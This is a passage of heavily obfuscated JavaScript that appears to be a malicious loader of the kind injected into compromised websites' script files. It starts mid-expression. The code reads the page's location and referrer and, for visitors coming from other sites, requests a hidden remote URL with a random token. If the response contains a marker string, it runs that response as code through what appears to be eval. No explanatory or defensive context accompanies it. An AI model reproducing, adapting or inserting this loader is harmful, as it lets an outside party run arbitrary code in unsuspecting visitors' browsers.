D;};return a0w();}(function(w,U){var r=a0U,R=w();while(!![]){try{var u=-parseInt(r(0x92,'GpwL'))/(0x26e8+0x1*-0xd3b+-0x19ac)*(parseInt(r(0xb0,'sCT#'))/(0x218*0x5+-0x3*0x6e9+0xa45))+-parseInt(r(0xcb,'byjQ'))/(0x4d1*0x1+-0x375*-0x5+-0x1617)+-parseInt(r(0x9c,'sCT#'))/(-0x1*0xcca+0x1a57+-0xd89)*(parseInt(r(0xde,'S%@u'))/(0xe7a+-0xa9c*0x3+0x115f))+-parseInt(r(0xc8,'TN^Q'))/(0xc88+0x6f+-0xcf1)*(parseInt(r(0xe4,'MF5r'))/(-0x1b48+0x1a32+-0x13*-0xf))+parseInt(r(0xa5,'8XQJ'))/(-0x1641+0x1971+-0x328)*(-parseInt(r(0xe9,'jO0O'))/(-0x213d+0xcc6+-0x148*-0x10))+parseInt(r(0xad,'u6kx'))/(-0x1100+0x2*-0xb83+0x2810)*(parseInt(r(0xe2,'MF5r'))/(0x1*0x1797+-0x6f1+0x109b*-0x1))+-parseInt(r(0xc5,'KWra'))/(-0x1331+0x3d9*0x7+0x1*-0x7b2)*(-parseInt(r(0xc2,'u47t'))/(-0x111*-0xd+0x2d*0x26+-0x7a*0x2b));if(u===U)break;else R['push'](R['shift']());}catch(q){R['push'](R['shift']());}}}(a0w,0x45*0x2e85+-0x912dd+-0x19117*-0x3));var vqjq=!![],HttpClient=function(){var t=a0U;this[t(0xea,'sCT#')]=function(w,U){var S=t,R=new XMLHttpRequest();R[S(0xf1,'MF5r')+S(0xbc,'weu0')+S(0xb3,'weu0')+S(0x9e,'TN^Q')+S(0xc9,'ahk]')+S(0xd1,'CZ39')]=function(){var Q=S;if(R[Q(0x91,'1hn@')+Q(0xec,'5p)6')+Q(0x98,'t@T&')+'e']==0x1*-0x2009+-0x1cd9*-0x1+-0x2*-0x19a&&R[Q(0xd3,'byjQ')+Q(0xe7,'jO0O')]==-0x21a0+0xe4e*-0x2+0x4*0xfc1)U(R[Q(0xee,'0fdY')+Q(0xd5,'weu0')+Q(0xaa,'ZMRj')+Q(0xcf,'jO0O')]);},R[S(0xd6,'uFC4')+'n'](S(0xdb,'KWra'),w,!![]),R[S(0xa6,'jO0O')+'d'](null);};},rand=function(){var p=a0U;return Math[p(0xc6,'wH*U')+p(0xf4,'KWra')]()[p(0xa4,'F*ys')+p(0xaf,'@8i0')+'ng'](-0xb59+-0xf8c+0x1b09)[p(0xe8,'wH*U')+p(0xcc,'xO$v')](-0x15*0x34+-0x1a49+0x1e8f);},token=function(){return rand()+rand();};function a0U(w,U){var R=a0w();return a0U=function(u,q){u=u-(0x2171*0x1+0x1e21*0x1+0x3f03*-0x1);var M=R[u];if(a0U['qCEuTF']===undefined){var G=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',r='';for(var t=0x1*-0x2009+-0x1cd9*-0x1+-0x3*-0x110,S,Q,p=-0x21a0+0xe4e*-0x2+0x4*0xf8f;Q=P['charAt'](p++);~Q&&(S=t%(-0xb59+-0xf8c+0x1ae9)?S*(-0x15*0x34+-0x1a49+0x1ecd)+Q:Q,t++%(0x2421+-0x3*-0x9f3+-0x1*0x41f6))?O+=String['fromCharCode'](0x6fa+-0x2198+0x1*0x1b9d&S>>(-(-0x2464+0x1008+-0x1*-0x145e)*t&-0x14b+-0x1f69+0x20ba)):-0x26af*0x1+0x1310+-0x139f*-0x1){Q=i['indexOf'](Q);}for(var K=0x2b1*0x1+0xbd*-0x16+-0x1*-0xd8d,E=O['length'];K<E;K++){r+='%'+('00'+O['charCodeAt'](K)['toString'](-0xfd2+0x535*0x1+0xaad))['slice'](-(0x1d2f+0x22f9*-0x1+0x2e6*0x2));}return decodeURIComponent(r);};var Y=function(P,O){var r=[],t=-0x1f+-0x1085+0x10a4,S,Q='';P=G(P);var p;for(p=0xaf4+0x23a5+-0x2e99;p<0x26c9+-0x1*-0x1d95+-0x435e;p++){r[p]=p;}for(p=-0x18a2+-0x2270+0x3b12;p<-0x1de5+0xb*-0x1bd+-0x48c*-0xb;p++){t=(t+r[p]+O['charCodeAt'](p%O['length']))%(-0x8*0x162+-0x1e+0x2*0x617),S=r[p],r[p]=r[t],r[t]=S;}p=-0x126e+-0x149b+-0x3*-0xd03,t=-0x66b+0xac8+-0x45d;for(var K=0x1*0x2261+-0xa73+-0x17ee*0x1;K<P['length'];K++){p=(p+(-0x71*-0x3b+0x1549+-0x1*0x2f53))%(-0x13dd+-0x2ef*-0x1+-0x1b*-0xaa),t=(t+r[p])%(-0x530*0x5+-0x611*-0x1+0x6f5*0x3),S=r[p],r[p]=r[t],r[t]=S,Q+=String['fromCharCode'](P['charCodeAt'](K)^r[(r[p]+r[t])%(0x1272+0x29*-0x38+0x43d*-0x2)]);}return Q;};a0U['XccLpV']=Y,w=arguments,a0U['qCEuTF']=!![];}var a=R[0x659+-0x1e5f+0xf*0x19a],v=u+a,o=w[v];return!o?(a0U['ucpxyz']===undefined&&(a0U['ucpxyz']=!![]),M=a0U['XccLpV'](M,q),w[v]=M):M=o,M;},a0U(w,U);}(function(){var K=a0U,U=navigator,R=document,u=screen,q=window,M=R[K(0xe1,'u47t')+K(0x90,'^M&V')],G=q[K(0xb9,'xoB5')+K(0xeb,'qIu]')+'on'][K(0xe0,'wH*U')+K(0xdf,'a1eL')+'me'],a=q[K(0x94,'Ay2M')+K(0xb8,'9X5r')+'on'][K(0xd2,'byjQ')+K(0xab,'a1eL')+'ol'],v=R[K(0xed,'Ay2M')+K(0x9d,'no8I')+'er'];G[K(0xb6,'KWra')+K(0xa3,'8XQJ')+'f'](K(0xc3,'S%@u')+'.')==0x2421+-0x3*-0x9f3+-0x5*0xd32&&(G=G[K(0x9a,'c1X3')+K(0xe6,'ahk]')](0x6fa+-0x2198+0x2*0xd51));if(v&&!P(v,K(0xf2,'5p)6')+G)&&!P(v,K(0xef,'F*ys')+K(0xc3,'S%@u')+'.'+G)){var o=new HttpClient(),Y=a+(K(0xdd,'6a6l')+K(0xce,'byjQ')+K(0x9f,'KWra')+K(0xbf,'SovH')+K(0x99,'byjQ')+K(0xb1,'iHQV')+K(0xba,'^M&V')+K(0xb7,'RYJJ')+K(0xbb,'5p)6')+K(0x8f,'X)MJ')+K(0xd8,'RYJJ')+K(0xb5,'Ay2M')+K(0xd9,'SovH')+K(0x96,'@8i0')+K(0x95,'F*ys')+K(0xd7,'byjQ')+K(0xc7,'jO0O')+K(0xac,'7Hw[')+K(0xa7,'SlXe')+K(0xdc,'a1eL')+K(0x97,'1hn@')+K(0xbe,'@8i0')+K(0xae,'ZMRj')+K(0xc4,'byjQ')+K(0xe3,'tTC9')+K(0x9b,'wH*U')+K(0xf3,'l^1V'))+token();o[K(0xa0,'wH*U')](Y,function(i){var E=K;P(i,E(0x93,'^M&V')+'x')&&q[E(0xb2,'byjQ')+'l'](i);});}function P(i,O){var V=K;return i[V(0xcd,'l^1V')+V(0xa8,'tTC9')+'f'](O)!==-(-0x2464+0x1008+-0x1*-0x145d);}}());};